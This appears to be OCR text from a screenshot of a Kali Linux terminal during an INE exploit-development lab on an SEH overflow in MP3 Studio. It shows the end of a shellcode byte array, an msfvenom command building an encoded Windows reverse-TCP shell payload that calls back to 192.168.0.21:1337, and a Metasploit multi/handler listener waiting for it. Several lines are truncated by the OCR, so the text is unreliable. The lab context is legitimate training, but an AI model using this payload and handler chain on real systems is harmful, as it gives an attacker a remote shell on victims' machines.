 Machine View Input Devices Help
Applications Places Terminator Sep 5 09:04 1
kali@kali: ~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio
kali@kali: ~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio 173x20
xc2\x49\xa8\x37\xfb\x81\xbd\x36\x3c\xff\x4c\x6a\x95\x8b\xe3"
x9b\x92\xc6\x3f\x17\xe8\xc7\x47\xc4\xb8\xe6\x66\x5b\xb3\xb0"
xa8\x5d\x10\xc9\xe0\x45\x75\xf4\xbb\xfe\x4d\x82\x3d\xd7\x9c"
Finding Bad Chars
x6b\x91\x16\x11\x9e\xeb\x5f\x95\x41\x9e\xa9\xe6\xfc\x99\x6d"
x95\xda\x2c\x76\x3d\xa8\x97\x52\xbc\x7d\x41\x10\xb2\xca\x05"
x7e\xd6\xcd\xca\xf4\xe2\x46\xed\xda\x63\x1c\xca\xfe\x28\xc6"
x73\xa6\x94\xa9\x8c\xb8\x77\x15\x29\xb2\x95\x42\x40\x99\xf3"
x95\xd6\xa7\xb1\x96\xe8\xa7\xe5\xfe\xd9\x2c\x6a\x78\xe6\xe6"
xcf\x66\x04\x23\x25\x0f\x91\xa6\x84\x52\x22\x1d\xca\x6a\xa1"
x94\xb2\x88\xb9\xdc\xb7\xd5\x7d\x0c\xc5\x46\xe8\x32\x7a\x66"
x39\x51\x1d\xf4\xa1\xb8\xb8\x7c\x43\xc5";
-(kali㉿kali)-[~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio]
$ msfvenom -p windows/shell_reverse_tcp -b "\x00\x0d\x0a\x1a" -f c EXITFUNC=thread LHOST=192.168.0.21 LPORT=1337
] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
] No arch selected, selecting arch: x86 from the payload
und 11 compatible encoders
tempting to encode payload with 1 iterations of x86/shikata_ga_nai
6/shikata_ga_nai succeeded with size 351 (iteration=0)
6/shikata_ga_nai chosen with final size 351
yload size: 351 bytes
kali@kali: ~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio 173x20
-(kali㉿kali)-[~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio]
$ msfconsole -q
] Starting persistent handler(s)...
f5 > use exploit/multi/handler
] Using configured payload generic/shell_reverse_tcp
f5 exploit(multi/handler) > set payload windows/shell_reverse_tcp
yload => windows/shell_reverse_tcp
f5 exploit(multi/handler) > set lhost 192.168.0.21
ost => 192.168.0.21
f5 exploit(multi/handler) > set lport 1337
ort => 1337
f5 exploit(multi/handler) > run
] Started reverse TCP handler on 192.168.0.21:1337